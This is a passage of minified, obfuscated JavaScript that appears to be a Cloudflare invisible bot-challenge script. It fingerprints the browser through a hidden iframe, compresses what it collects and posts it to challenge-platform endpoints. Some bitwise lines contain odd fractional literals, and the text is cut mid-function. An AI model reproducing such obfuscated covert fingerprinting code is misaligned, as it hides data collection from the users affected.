M(y,j,JS){JS=Jf,Object[JS(Ji.K)][JS(Ji.X)][JS(Ji.s)](J,j)||(J[j]=[]),J[j][JS(Ji.J)](y)}},sG=J6(472)[J6(646)](';'),se=sG[J6(443)][J6(431)](sG),sg[J6(525)]=function(K,X,A8,JX,s,J,A,P,k,z,o,Q,M,n){for(A8={K:583,X:670,s:520,J:464,A:526,M:467,n:537,h:593,P:599,k:500,z:566,o:625,d:484,Q:687,W:510,y:582,a:507,j:532,T:658,l:484,C:495,v:452,x:491,N:617,B:610,I:473},JX=J6,s={'VeduV':JX(A8.K),'JSZhc':function(h,P,k,z,o){return h(P,k,z,o)},'naMOD':function(h,P){return h<P},'vstCF':function(h,P){return h!==P},'XvREv':JX(A8.X),'FAFEj':function(h,P){return h===P},'BPaxk':function(h,P){return h+P}},J=Object[JX(A8.s)](X),A=0;s[JX(A8.J)](A,J[JX(A8.A)]);A++)if(s[JX(A8.M)](s[JX(A8.n)],JX(A8.X)))try{return P=A[JX(A8.h)](s[JX(A8.P)]),P[JX(A8.k)]=JX(A8.z),P[JX(A8.o)]='-1',Q[JX(A8.d)][JX(A8.Q)](P),k=P[JX(A8.W)],z={},z=W(k,k,'',z),z=y(k,k[JX(A8.y)]||k[JX(A8.a)],'n.',z),z=s[JX(A8.j)](X,k,P[JX(A8.T)],'d.',z),j[JX(A8.l)][JX(A8.C)](P),o={},o.r=z,o.e=null,o}catch(W){return Q={},Q.r={},Q.e=W,Q}else if(M=J[A],M==='f'&&(M='N'),K[M]){for(n=0;n<X[J[A]][JX(A8.A)];s[JX(A8.v)](-1,K[M][JX(A8.x)](X[J[A]][n]))&&(se(X[J[A]][n])||K[M][JX(A8.N)](s[JX(A8.B)]('o.',X[J[A]][n]))),n++);}else K[M]=X[J[A]][JX(A8.I)](function(P){return'o.'+P})},sc=function(Ai,Ar,Ab,AH,AU,Ac,JJ,X,s,J,A){return Ai={K:483,X:602,s:447,J:656},Ar={K:553,X:592,s:618,J:619,A:669,M:646,n:509,h:511,P:618,k:535,z:676,o:451,d:617,Q:649,W:430,y:545,a:676,j:611,T:618,l:586,C:616,v:677,x:549,N:456,B:678,I:630,L:577,g:622,D:577},Ab={K:526},AH={K:559,X:666,s:691,J:526,A:577,M:672,n:536,h:550,P:536,k:489,z:646,o:654,d:637,Q:618,W:550,y:567,a:611,j:617,T:504,l:567,C:603,v:631,x:691,N:486,B:578,I:585,L:560,g:617,D:478,R:631,O:544,F:617,V:511,G:618,e:545,c:611,U:672,m:550,E:444,Z:448,H:567,Y:461,b:617,i:553,f0:663,f1:455,f2:541,f3:567,f4:568,f5:478,f6:547,f7:685,f8:618,f9:567,ff:578,fS:651,fK:617,fX:654,fs:461,fJ:631,fA:535,fM:549,fn:693},AU={K:450},Ac={K:514,X:469,s:543,J:476,A:466,M:620,n:497,h:584,P:514,k:475,z:515},JJ=J6,X={'lPvaW':function(M){return M()},'HmnJa':JJ(Ai.K),'SWFRS':function(M,n){return n==M},'LRbpS':JJ(Ai.X),'atSLT':function(M,n){return M(n)},'CwrSH':function(M,n){return n==M},'EUKlo':function(M,n){return M-n},'gWoNQ':function(M,n){return M(n)},'tbGIp':function(M,n){return M<<n},'fRFRP':function(M,n){return M&n},'ckcDW':function(M,n){return M(n)},'QdUej':function(M,n){return M<<n},'WXBgr':function(M,n){return n==M},'xmJIh':function(M,n){return M-n},'rBGhA':function(M,n){return M|n},'xaNSr':function(M,n){return M-n},'YDKPB':function(M,n){return n==M},'EMkka':function(M,n){return n&M},'WOmfv':function(M,n){return M==n},'LkRbE':function(M,n){return M(n)},'QBEQj':function(M,n){return M|n},'uuHTu':function(M,n){return M-n},'JsCAW':function(M,n){return M(n)},'CEabW':function(M,n){return M>n},'RjLgB':function(M,n){return M<<n},'BiMCt':function(M,n){return M-n},'hhbMD':function(M,n){return M-n},'xYYUh':function(M,n){return M==n},'stFMX':function(M,n){return M>n},'NoBTK':function(M,n){return M!=n},'jhwum':function(M,n){return n&M},'NhPUX':function(M,n){return M(n)},'kOnhG':function(M,n){return M<n},'aygut':function(M,n){return M>n},'nMINf':function(M,n){return M&n},'mbtTM':function(M,n){return n!=M},'UeuXy':function(M,n){return n==M},'utKfQ':function(M,n){return M<n},'uoNBV':function(M,n){return n==M},'CGXSl':function(M,n){return M===n},'GlZzm':function(M,n){return M+n},'jtYpW':function(M,n){return M+n}},s=String[JJ(Ai.s)],J={'h':function(M,Ap,JA,n,h,k){if(Ap={K:614,X:577},JA=JJ,n={},n[JA(Ac.K)]=JA(Ac.X),h=n,JA(Ac.s)===JA(Ac.J))k={},k[JA(Ac.A)]=JA(Ac.M),k[JA(Ac.n)]=J.r,k[JA(Ac.h)]=h[JA(Ac.P)],s[JA(Ac.k)][JA(Ac.z)](k,'*');else return M==null?'':J.g(M,6,function(k,JM){return JM=JA,JM(Ap.K)[JM(Ap.X)](k)})},'g':function(M,P,z,AZ,Jh,o,Q,W,y,j,T,C,x,N,B,I,L,E,D,R,O,F,V){if(AZ={K:639,X:595,s:442,J:659,A:693},Jh=JJ,o={'aEHvh':function(G,Jn){return Jn=S,X[Jn(AU.K)](G)},'aegRQ':function(G,U){return U!==G}},Jh(AH.K)!==X[Jh(AH.X)]){if(X[Jh(AH.s)](null,M))return'';for(W={},y={},j='',T=2,C=3,x=2,N=[],B=0,I=0,L=0;L<M[Jh(AH.J)];L+=1)if(D=M[Jh(AH.A)](L),Object[Jh(AH.M)][Jh(AH.n)][Jh(AH.h)](W,D)||(W[D]=C++,y[D]=!0),R=j+D,Object[Jh(AH.M)][Jh(AH.P)][Jh(AH.h)](W,R))j=R;else for(O=X[Jh(AH.k)][Jh(AH.z)]('|'),F=0;!![];){switch(O[F++]){case'0':j=X[Jh(AH.o)](String,D);continue;case'1':W[R]=C++;continue;case'2':T--;continue;case'3':X[Jh(AH.d)](0,T)&&(T=Math[Jh(AH.Q)](2,x),x++);continue;case'4':if(Object[Jh(AH.M)][Jh(AH.P)][Jh(AH.W)](y,j)){if(256>j[Jh(AH.y)](0)){for(Q=0;Q<x;B<<=1,I==X[Jh(AH.a)](P,1)?(I=0,N[Jh(AH.j)](X[Jh(AH.T)](z,B)),B=0):I++,Q++);for(V=j[Jh(AH.l)](0),Q=0;8>Q;B=X[Jh(AH.C)](B,1)|X[Jh(AH.v)](V,1),X[Jh(AH.x)](I,P-1)?(I=0,N[Jh(AH.j)](X[Jh(AH.N)](z,B)),B=0):I++,V>>=1,Q++);}else{for(V=1,Q=0;Q<x;B=X[Jh(AH.B)](B,1)|V,X[Jh(AH.I)](I,X[Jh(AH.L)](P,1))?(I=0,N[Jh(AH.g)](z(B)),B=0):I++,V=0,Q++);for(V=j[Jh(AH.l)](0),Q=0;16>Q;B=X[Jh(AH.D)](B<<1.03,X[Jh(AH.R)](V,1)),I==X[Jh(AH.O)](P,1)?(I=0,N[Jh(AH.F)](z(B)),B=0):I++,V>>=1,Q++);}T--,X[Jh(AH.V)](0,T)&&(T=Math[Jh(AH.G)](2,x),x++),delete y[j]}else for(V=W[j],Q=0;Q<x;B=B<<1.15|X[Jh(AH.e)](V,1),I==X[Jh(AH.c)](P,1)?(I=0,N[Jh(AH.j)](z(B)),B=0):I++,V>>=1,Q++);continue}break}if(''!==j){if(Object[Jh(AH.U)][Jh(AH.n)][Jh(AH.m)](y,j)){if(Jh(AH.E)!==Jh(AH.Z)){if(256>j[Jh(AH.H)](0)){for(Q=0;Q<x;B<<=1,X[Jh(AH.Y)](I,P-1)?(I=0,N[Jh(AH.b)](X[Jh(AH.i)](z,B)),B=0):I++,Q++);for(V=j[Jh(AH.y)](0),Q=0;8>Q;B=X[Jh(AH.f0)](B<<1.2,V&1),I==X[Jh(AH.f1)](P,1)?(I=0,N[Jh(AH.b)](z(B)),B=0):I++,V>>=1,Q++);}else{for(V=1,Q=0;Q<x;B=X[Jh(AH.C)](B,1)|V,I==P-1?(I=0,N[Jh(AH.b)](X[Jh(AH.f2)](z,B)),B=0):I++,V=0,Q++);for(V=j[Jh(AH.f3)](0),Q=0;X[Jh(AH.f4)](16,Q);B=X[Jh(AH.f5)](X[Jh(AH.f6)](B,1),V&1),I==X[Jh(AH.f7)](P,1)?(I=0,N[Jh(AH.F)](z(B)),B=0):I++,V>>=1,Q++);}T--,T==0&&(T=Math[Jh(AH.f8)](2,x),x++),delete y[j]}else return s[Jh(AH.f9)](J)}else for(V=W[j],Q=0;Q<x;B=X[Jh(AH.ff)](B,1)|V&1.17,X[Jh(AH.d)](I,X[Jh(AH.fS)](P,1))?(I=0,N[Jh(AH.fK)](X[Jh(AH.fX)](z,B)),B=0):I++,V>>=1,Q++);T--,X[Jh(AH.fs)](0,T)&&x++}for(V=2,Q=0;Q<x;B=X[Jh(AH.C)](B,1)|X[Jh(AH.fJ)](V,1),X[Jh(AH.d)](I,P-1)?(I=0,N[Jh(AH.F)](z(B)),B=0):I++,V>>=1,Q++);for(;;)if(B<<=1,X[Jh(AH.fA)](I,P-1)){N[Jh(AH.j)](z(B));break}else I++;return N[Jh(AH.fM)]('')}else E=M[Jh(AH.fn)]||function(){},T[Jh(AH.fn)]=function(Jw){Jw=Jh,o[Jw(AZ.K)](E),o[Jw(AZ.X)](E[Jw(AZ.s)],Jw(AZ.J))&&(Q[Jw(AZ.A)]=E,o[Jw(AZ.K)](W))}},'j':function(M,AY,JP){return AY={K:567},JP=JJ,M==null?'':M==''?null:J.i(M[JP(Ab.K)],32768,function(n,Jk){return Jk=JP,M[Jk(AY.K)](n)})},'i':function(M,P,z,Jz,o,Q,W,y,j,T,C,x,N,B,I,L,F,D,R,O){for(Jz=JJ,o=[],Q=4,W=4,y=3,j=[],x=X[Jz(Ar.K)](z,0),N=P,B=1,T=0;X[Jz(Ar.X)](3,T);o[T]=T,T+=1);for(I=0,L=Math[Jz(Ar.s)](2,2),C=1;X[Jz(Ar.J)](C,L);)for(D=Jz(Ar.A)[Jz(Ar.M)]('|'),R=0;!![];){switch(D[R++]){case'0':N>>=1;continue;case'1':O=X[Jz(Ar.n)](x,N);continue;case'2':I|=C*(0<O?1:0);continue;case'3':X[Jz(Ar.h)](0,N)&&(N=P,x=z(B++));continue;case'4':C<<=1;continue}break}switch(I){case 0:for(I=0,L=Math[Jz(Ar.P)](2,8),C=1;L!=C;O=x&N,N>>=1,X[Jz(Ar.k)](0,N)&&(N=P,x=z(B++)),I|=C*(0<O?1:0),C<<=1);F=s(I);break;case 1:for(I=0,L=Math[Jz(Ar.s)](2,16),C=1;C!=L;O=N&x,N>>=1,0==N&&(N=P,x=X[Jz(Ar.z)](z,B++)),I|=(X[Jz(Ar.o)](0,O)?1:0)*C,C<<=1);F=s(I);break;case 2:return''}for(T=o[3]=F,j[Jz(Ar.d)](F);;){if(X[Jz(Ar.Q)](B,M))return'';for(I=0,L=Math[Jz(Ar.s)](2,y),C=1;C!=L;O=X[Jz(Ar.W)](x,N),N>>=1,0==N&&(N=P,x=z(B++)),I|=C*(0<O?1:0),C<<=1);switch(F=I){case 0:for(I=0,L=Math[Jz(Ar.P)](2,8),C=1;L!=C;O=X[Jz(Ar.y)](x,N),N>>=1,N==0&&(N=P,x=X[Jz(Ar.a)](z,B++)),I|=C*(0<O?1:0),C<<=1);o[W++]=s(I),F=X[Jz(Ar.j)](W,1),Q--;break;case 1:for(I=0,L=Math[Jz(Ar.T)](2,16),C=1;X[Jz(Ar.l)](C,L);O=N&x,N>>=1,X[Jz(Ar.C)](0,N)&&(N=P,x=z(B++)),I|=(X[Jz(Ar.v)](0,O)?1:0)*C,C<<=1);o[W++]=X[Jz(Ar.a)](s,I),F=W-1,Q--;break;case 2:return j[Jz(Ar.x)]('')}if(X[Jz(Ar.N)](0,Q)&&(Q=Math[Jz(Ar.T)](2,y),y++),o[F])F=o[F];else if(X[Jz(Ar.B)](F,W))F=X[Jz(Ar.I)](T,T[Jz(Ar.L)](0));else return null;j[Jz(Ar.d)](F),o[W++]=X[Jz(Ar.g)](T,F[Jz(Ar.D)](0)),Q--,T=F,0==Q&&(Q=Math[Jz(Ar.P)](2,y),y++)}}},A={},A[JJ(Ai.J)]=J.h,A}(),sU=null,J1=J0(),J3();function J2(J,A,MG,Jx,M,n,h,P,k,z,o,d,Q){if(MG={K:688,X:429,s:643,J:683,A:683,M:530,n:462,h:437,P:652,k:454,z:454,o:650,d:546,Q:674,W:453,y:463,a:626,j:642,T:512,l:481,C:580,v:575,x:465,N:465,B:613,I:613,L:539,g:546,D:645,R:513,O:434,F:438,V:466,G:562,e:596,c:656},Jx=J6,M={'XvEZf':function(W,y){return W(y)},'CkwTE':function(W,a){return W===a},'jCTEQ':function(W,a){return W+a},'ywXYh':function(W,a){return W+a},'Efueb':Jx(MG.K)},!M[Jx(MG.X)](sY,0))return M[Jx(MG.s)](Jx(MG.J),Jx(MG.A))?![]:null;h=(n={},n[Jx(MG.M)]=J,n[Jx(MG.n)]=A,n);try{P=sg[Jx(MG.h)],k=M[Jx(MG.P)](M[Jx(MG.k)](M[Jx(MG.z)](M[Jx(MG.o)],sg[Jx(MG.d)][Jx(MG.Q)]),Jx(MG.W)),P.r)+Jx(MG.y),z=new sg[(Jx(MG.a))](),z[Jx(MG.j)](Jx(MG.T),k),z[Jx(MG.l)]=2500,z[Jx(MG.C)]=function(){},o={},o[Jx(MG.v)]=sg[Jx(MG.d)][Jx(MG.v)],o[Jx(MG.x)]=sg[Jx(MG.d)][Jx(MG.N)],o[Jx(MG.B)]=sg[Jx(MG.d)][Jx(MG.I)],o[Jx(MG.L)]=sg[Jx(MG.g)][Jx(MG.D)],o[Jx(MG.R)]=J1,d=o,Q={},Q[Jx(MG.O)]=h,Q[Jx(MG.F)]=d,Q[Jx(MG.V)]=Jx(MG.G),z[Jx(MG.e)](sc[Jx(MG.c)](Q))}catch(y){}}function sp(Af,Js,s,J,A,M,n,h){s=(Af={K:507,X:593,s:583,J:500,A:566,M:625,n:484,h:687,P:510,k:587,z:582,o:528,d:658,Q:495},Js=J6,{'CyTxO':function(P,k,z,o,d){return P(k,z,o,d)},'HpEqY':Js(Af.K)});try{return J=sD[Js(Af.X)](Js(Af.s)),J[Js(Af.J)]=Js(Af.A),J[Js(Af.M)]='-1',sD[Js(Af.n)][Js(Af.h)](J),A=J[Js(Af.P)],M={},M=pRIb1(A,A,'',M),M=s[Js(Af.k)](pRIb1,A,A[Js(Af.z)]||A[s[Js(Af.o)]],'n.',M),M=pRIb1(A,J[Js(Af.d)],'d.',M),sD[Js(Af.n)][Js(Af.Q)](J),n={},n.r=M,n.e=null,n}catch(P){return h={},h.r={},h.e=P,h}}function sb(Mo,Jy,K){return Mo={K:437,X:555},Jy=J6,K=sg[Jy(Mo.K)],Math[Jy(Mo.X)](+atob(K.t))}function sZ(MM,JQ,X,s){return MM={K:660,X:660},JQ=J6,X={},X[JQ(MM.K)]=function(J,A){return A!==J},s=X,s[JQ(MM.X)](sE(),null)}function f(n7){return n7='string,WOmfv,TYlZ6,/invisible/jsd,naMOD,SSTpq3,source,vstCF,tJoIC,success,686592yeKyKQ,eGAMy,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,map,FHTyS,parent,LTbbj,nkrFy,rBGhA,HKMvl,error on cf_chl_props,timeout,QswgU,vtRgv,body,xBdXU,ckcDW,detail,Array,LRbpS,HpLgN,indexOf,zSyEt,function,CCdpa,removeChild,addEventListener,sid,43742nEjnqc,bHTdp,style,LDFcp,tzqYg,/jsd/oneshot/d251aa49a8a3/0.36493689128174334:1769840515:xYT5oDi9Dv82NR7YKc-qi0jiH6-hU_2pQ_1jq1Ig-kA/,gWoNQ,SrWaN,WJzMc,navigator,owigS,jhwum,contentWindow,YDKPB,POST,JBxy9,MYikE,postMessage,UXeCy,gsxPF,fHylM,getPrototypeOf,keys,smxgp,vTsoQ,rdfqM,zBGGM,rxvNi8,length,vEeKs,HpEqY,RNtZk,AdeF3,number,JSZhc,MSFPe,WkhKh,xYYUh,hasOwnProperty,XvREv,hDKUN,pkLOA2,[native code],JsCAW,splice,yUKpv,xaNSr,EMkka,_cf_chl_opt,RjLgB,bigint,join,call,isNaN,ykwsT,LkRbE,UpAJE,floor,mbLwQ,error,EhTGm,HNpyX,xmJIh,TIjjD,jsd,517195lLFRda,NsHpF,mCYls,display: none,charCodeAt,CEabW,etFdx,isArray,undefined,fdGue,xgDCx,gKXZE,CnwA5,xMOIF,charAt,QdUej,BYWwe,ontimeout,d.cookie,clientInformation,iframe,event,WXBgr,mbtTM,CyTxO,object,document,boolean,GaIYx,stFMX,createElement,CVkhX,aegRQ,send,Object,Set,VeduV,concat,yzozA,4|2|3|1|0,tbGIp,cPZTR,TEBZI,PcGNN,VZthv,bWmTW,kJLyD,BPaxk,EUKlo,QVTyn,LRmiB4,WBztNLnxk2iG7ysI3aCE1XQdhRSf8Mvcrw-9$0bYH+5A6mFDgoqelpTJjuOKPVZ4U,CPWmz,UeuXy,push,pow,NoBTK,cloudflare-invisible,bpmLi,jtYpW,XkCHB,SMUXg,tabIndex,XMLHttpRequest,randomUUID,log,href,GlZzm,fRFRP,now,OcQJo,pRIb1,Uztqa,status,CwrSH,dhqoL,aEHvh,xcXTm,onerror,open,CkwTE,Function,aUjz8,split,rDqHQ,jxXIE,aygut,Efueb,hhbMD,jCTEQ,api,atSLT,Hrjdv,iXlXANxShXjx,catch,contentDocument,loading,FGJnt,2070728eFfIxv,getOwnPropertyNames,QBEQj,GkeiB,558544NEYNkT,HmnJa,location,from,1|0|3|2|4,cESTg,lwiNX,prototype,fHugj,AKGCx8,lINrx,NhPUX,utKfQ,CGXSl,http-code:,AqrBW,1694928LIMMFg,cRLFr,agwyh,symbol,BiMCt,stringify,appendChild,/cdn-cgi/challenge-platform/h/,sort,nILhM,SWFRS,DOMContentLoaded,onreadystatechange,99OlcGAg,XvEZf,nMINf,bind,random,onload,errorInfoObject,Wmykk,18VepCoV,__CF$cv$params,chctx,NGaMT,xhr-error,JajkB,readyState,includes,IwIOm,toString,JokST,fromCharCode,Pivyp,lbCgG,lPvaW,kOnhG,FAFEj,/b/ov1/0.36493689128174334:1769840515:xYT5oDi9Dv82NR7YKc-qi0jiH6-hU_2pQ_1jq1Ig-kA/,ywXYh,uuHTu,uoNBV,RDWSm,1396750Ufuvoo,gBTah'.split(','),f=function(){return n7},f()}function sO(X,s,JV,J7,J,A){return JV={K:474,X:606,s:644,J:672,A:445,M:550,n:491,h:540},J7=J6,J={},J[J7(JV.K)]=function(M,n){return M instanceof n},J[J7(JV.X)]=function(M,n){return M<n},A=J,A[J7(JV.K)](s,X[J7(JV.s)])&&A[J7(JV.X)](0,X[J7(JV.s)][J7(JV.J)][J7(JV.A)][J7(JV.M)](s)[J7(JV.n)](J7(JV.h)))}function si(K,X,Mg,ML,MI,MB,Jj,s,J,A,M){Mg={K:469,X:655,s:512,J:437,A:628,M:546,n:626,h:642,P:457,k:638,z:688,o:674,d:503,Q:653,W:481,y:580,a:433,j:641,T:574,l:667,C:629,v:629,x:653,N:574,B:596,I:656,L:686},ML={K:523,X:565,s:648,J:440,A:664,M:567,n:477,h:617,P:524,k:567,z:572,o:490,d:640,Q:617,W:612,y:567,a:572,j:617,T:618},MI={K:636,X:636,s:538,J:527,A:558,M:690,n:638,h:679,P:627,k:627},MB={K:612,X:481},Jj=J6,s={'QVTyn':function(n,h){return n(h)},'hDKUN':Jj(Mg.K),'vEeKs':function(n,h){return n!==h},'EhTGm':Jj(Mg.X),'dhqoL':function(n,h){return n+h},'GkeiB':function(n,h){return n>h},'nkrFy':function(n,h){return h==n},'zBGGM':function(n,h){return n(h)},'fdGue':function(n,h){return n<<h},'HpLgN':function(n,h){return h&n},'xcXTm':function(n,h){return n-h},'jxXIE':function(n,h){return n(h)},'RDWSm':Jj(Mg.s),'gKXZE':function(n){return n()}},J=sg[Jj(Mg.J)],console[Jj(Mg.A)](sg[Jj(Mg.M)]),A=new sg[(Jj(Mg.n))](),A[Jj(Mg.h)](s[Jj(Mg.P)],s[Jj(Mg.k)](Jj(Mg.z)+sg[Jj(Mg.M)][Jj(Mg.o)]+Jj(Mg.d),J.r)),J[Jj(Mg.Q)]&&(A[Jj(Mg.W)]=5e3,A[Jj(Mg.y)]=function(JT){JT=Jj,s[JT(MB.K)](X,JT(MB.X))}),A[Jj(Mg.a)]=function(Jl){if(Jl=Jj,A[Jl(MI.K)]>=200&&A[Jl(MI.X)]<300)X(s[Jl(MI.s)]);else if(s[Jl(MI.J)](s[Jl(MI.A)],Jl(MI.M)))X(s[Jl(MI.n)](Jl(MI.h),A[Jl(MI.X)]));else return J&&A[Jl(MI.P)]?M[Jl(MI.k)]():''},A[Jj(Mg.j)]=function(JC){if(JC=Jj,JC(ML.K)!==JC(ML.X))s[JC(ML.s)](X,JC(ML.J));else{if(s[JC(ML.A)](256,fW[JC(ML.M)](0))){for(SI=0;SL<Sg;SR<<=1,s[JC(ML.n)](St,SO-1)?(SF=0,SV[JC(ML.h)](s[JC(ML.P)](SG,Se)),Sp=0):Sc++,SD++);for(SU=Sm[JC(ML.k)](0),SE=0;s[JC(ML.A)](8,SZ);SY=s[JC(ML.z)](Sb,1)|s[JC(ML.o)](Sr,1),Si==s[JC(ML.d)](K0,1)?(K1=0,K2[JC(ML.Q)](K3(K4)),K5=0):K6++,K7>>=1,SH++);}else{for(K8=1,K9=0;Kf<KS;KX=Ks<<1|KJ,s[JC(ML.n)](KA,KM-1)?(Kn=0,Kh[JC(ML.Q)](s[JC(ML.W)](Kw,KP)),Kk=0):Kz++,Ko=0,KK++);for(Ku=Kd[JC(ML.y)](0),KQ=0;16>Kq;Ky=s[JC(ML.a)](Ka,1)|Kj&1,Kl-1==KT?(KC=0,Kv[JC(ML.j)](Kx(KN)),KB=0):KI++,KL>>=1,KW++);}Sj--,s[JC(ML.n)](0,ST)&&(Sl=SC[JC(ML.T)](2,Sv),Sx++),delete SN[SB]}},M={'t':s[Jj(Mg.T)](sb),'lhr':sD[Jj(Mg.l)]&&sD[Jj(Mg.l)][Jj(Mg.C)]?sD[Jj(Mg.l)][Jj(Mg.v)]:'','api':J[Jj(Mg.x)]?!![]:![],'c':s[Jj(Mg.N)](sZ),'payload':K},A[Jj(Mg.B)](sc[Jj(Mg.I)](JSON[Jj(Mg.L)](M)))}function sV(K,Jm,J9,X){for(Jm={K:600,X:520,s:519},J9=J6,X=[];null!==K;X=X[J9(Jm.K)](Object[J9(Jm.X)](K)),K=Object[J9(Jm.s)](K));return X}function sF(X,s,J,JU,J8,A,M,n,h){M=(JU={K:506,X:615,s:671,J:468,A:493,M:506,n:680,h:680,P:588,k:493,z:657,o:657,d:488,Q:570,W:488},J8=J6,A={},A[J8(JU.K)]=function(P,k){return k===P},A[J8(JU.X)]=function(P,k){return P===k},A[J8(JU.s)]=function(P,k){return k===P},A[J8(JU.J)]=J8(JU.A),A);try{n=s[J]}catch(P){return M[J8(JU.M)](J8(JU.n),J8(JU.h))?'i':'i'}if(n==null)return M[J8(JU.X)](void 0,n)?'u':'x';if(J8(JU.P)==typeof n)try{if(J8(JU.k)==typeof n[J8(JU.z)])return n[J8(JU.o)](function(){}),'p'}catch(z){}return X[J8(JU.d)][J8(JU.Q)](n)?'a':M[J8(JU.s)](n,X[J8(JU.W)])?'D':n===!0?'T':!1===n?'F':(h=typeof n,M[J8(JU.J)]==h?sO(X,n)?'N':'f':st[h]||'?')}function sm(K,M3,M2,Jo,X,s){M3={K:614,X:493,s:573,J:556,A:556,M:480},M2={K:675,X:533,s:533,J:435,A:577},Jo=J6,X={'Wmykk':Jo(M3.K),'lINrx':Jo(M3.X),'xgDCx':function(J){return J()},'mbLwQ':function(J,A,M){return J(A,M)}},s=X[Jo(M3.s)](sp),X[Jo(M3.J)](si,s.r,function(J,Ju){if(Ju=Jo,typeof K===X[Ju(M2.K)]){if(Ju(M2.X)===Ju(M2.s))K(J);else return X[Ju(M2.J)][Ju(M2.A)](X)}sH()}),s.e&&X[Jo(M3.A)](J2,Jo(M3.M),s.e)}function S(K,X,s,J){return K=K-429,s=f(),J=s[K],J}function J4(J,A,n6,n5,JD,M,n,h,P){if(n6={K:529,X:605,s:557,J:653,A:469,M:466,n:620,h:497,P:584,k:475,z:515,o:485,d:466,Q:584,W:605,y:487},n5={K:614,X:577},JD=J6,M={},M[JD(n6.K)]=function(k,z){return z===k},M[JD(n6.X)]=JD(n6.s),n=M,!J[JD(n6.J)])return;if(n[JD(n6.K)](A,JD(n6.A)))h={},h[JD(n6.M)]=JD(n6.n),h[JD(n6.h)]=J.r,h[JD(n6.P)]=JD(n6.A),sg[JD(n6.k)][JD(n6.z)](h,'*');else if(JD(n6.o)!==JD(n6.o))return J==null?'':A.g(M,6,function(z,JR){return JR=JD,JR(n5.K)[JR(n5.X)](z)});else P={},P[JD(n6.d)]=JD(n6.n),P[JD(n6.h)]=J.r,P[JD(n6.Q)]=n[JD(n6.W)],P[JD(n6.y)]=A,sg[JD(n6.k)][JD(n6.z)](P,'*')}function J3(n3,n2,MY,JN,K,X,s,J,k,z,o,A){if(n3={K:608,X:607,s:692,J:437,A:502,M:442,n:659,h:505,P:496,k:446,z:609,o:555,d:623,Q:632,W:601,y:693,a:693},n2={K:499,X:579,s:442,J:659,A:579,M:482,n:564,h:693,P:604,k:534},MY={K:621,X:517,s:449},JN=J6,K={'lbCgG':JN(n3.K),'XkCHB':function(M,n){return M/n},'bHTdp':function(M){return M()},'BYWwe':function(M,n){return M!==n},'tzqYg':function(M,n){return M!==n},'SrWaN':function(M){return M()},'JokST':function(M,n){return M!==n},'kJLyD':JN(n3.X),'yzozA':JN(n3.s)},X=sg[JN(n3.J)],!X)return;if(!sr())return;if(s=![],J=function(MH,JB,M,n){if(MH={K:621,X:517,s:608},JB=JN,M={},M[JB(MY.K)]=function(h,P){return P===h},M[JB(MY.X)]=K[JB(MY.s)],n=M,!s){if(s=!![],!sr())return;sm(function(h,JI){if(JI=JB,n[JI(MH.K)](n[JI(MH.X)],JI(MH.s)))J4(X,h);else return})}},K[JN(n3.A)](sD[JN(n3.M)],JN(n3.n)))K[JN(n3.h)](J);else if(sg[JN(n3.P)]){if(K[JN(n3.k)](JN(n3.X),K[JN(n3.z)]))return k=3600,z=J(),o=A[JN(n3.o)](K[JN(n3.d)](M[JN(n3.Q)](),1e3)),o-z>k?![]:!![];else sD[JN(n3.P)](K[JN(n3.W)],J)}else A=sD[JN(n3.y)]||function(){},sD[JN(n3.a)]=function(n1,JL,n){if(n1={K:594},JL=JN,n={'CVkhX':function(h,P,k){return h(P,k)},'cPZTR':function(h){return h()},'WkhKh':function(h,P){return h(P)}},K[JL(n2.K)](A),K[JL(n2.X)](sD[JL(n2.s)],JL(n2.J))){if(K[JL(n2.A)](JL(n2.M),JL(n2.n)))sD[JL(n2.h)]=A,J();else if(!n){if(d=!![],!n[JL(n2.P)](Q))return;n[JL(n2.k)](W,function(C,Jg){Jg=JL,n[Jg(n1.K)](j,T,C)})}}}}function sE(MJ,Jd,K,X,s){if(MJ={K:521,X:437,s:554,J:531,A:624,M:439,n:521,h:672,P:536,k:550,z:492,o:567,d:516,Q:471,W:617,y:552,a:682,j:635,T:501,l:647,C:617,v:567,x:673,N:618,B:552,I:501,L:501},Jd=J6,K={'zSyEt':function(J,A){return J>A},'UXeCy':function(J,A){return J==A},'eGAMy':function(J,A){return J-A},'ykwsT':function(J,A){return J&A},'cRLFr':function(J,A){return J(A)},'Uztqa':function(J,A){return J<<A},'LDFcp':function(J,A){return A==J},'rDqHQ':function(J,A){return J-A},'fHugj':function(J,A){return J-A},'SMUXg':function(J,A){return J<A},'UpAJE':function(J,A){return J!==A},'NGaMT':Jd(MJ.K)},X=sg[Jd(MJ.X)],!X)return null;if(s=X.i,K[Jd(MJ.s)](typeof s,Jd(MJ.J))||K[Jd(MJ.A)](s,30)){if(K[Jd(MJ.M)]!==Jd(MJ.n)){if(fm[Jd(MJ.h)][Jd(MJ.P)][Jd(MJ.k)](fE,fZ)){if(K[Jd(MJ.z)](256,Kq[Jd(MJ.o)](0))){for(XB=0;XI<XL;XD<<=1,K[Jd(MJ.d)](XR,K[Jd(MJ.Q)](Xt,1))?(XO=0,XF[Jd(MJ.W)](XV(XG)),Xe=0):Xp++,Xg++);for(Xc=XU[Jd(MJ.o)](0),Xm=0;8>XE;XH=XY<<1.05|K[Jd(MJ.y)](Xb,1),Xr==Xi-1?(s0=0,s1[Jd(MJ.W)](K[Jd(MJ.a)](s2,s3)),s4=0):s5++,s6>>=1,XZ++);}else{for(s7=1,s8=0;s9<sf;sK=K[Jd(MJ.j)](sX,1)|ss,K[Jd(MJ.T)](sJ,K[Jd(MJ.l)](sA,1))?(sM=0,sn[Jd(MJ.C)](sh(sw)),sP=0):sk++,sz=0,sS++);for(so=su[Jd(MJ.v)](0),sd=0;16>sQ;sW=1&sa|sy<<1,sj==K[Jd(MJ.x)](sT,1)?(sl=0,sC[Jd(MJ.W)](sv(sx)),sN=0):sB++,sI>>=1,sq++);}Xa--,Xj==0&&(XT=Xl[Jd(MJ.N)](2,XC),Xv++),delete Xx[XN]}else for(K6=K7[K8],K9=0;K[Jd(MJ.A)](Kf,KS);KX=K[Jd(MJ.j)](Ks,1)|K[Jd(MJ.B)](KJ,1),K[Jd(MJ.I)](KA,KM-1)?(Kn=0,Kh[Jd(MJ.W)](Kw(KP)),Kk=0):Kz++,Ko>>=1,KK++);Ku--,K[Jd(MJ.L)](0,Kd)&&KQ++}else return null}return s}function sH(Mk,Jq,K,X){if(Mk={K:633,X:508,s:441},Jq=J6,K={'OcQJo':function(s){return s()},'owigS':function(s,J){return 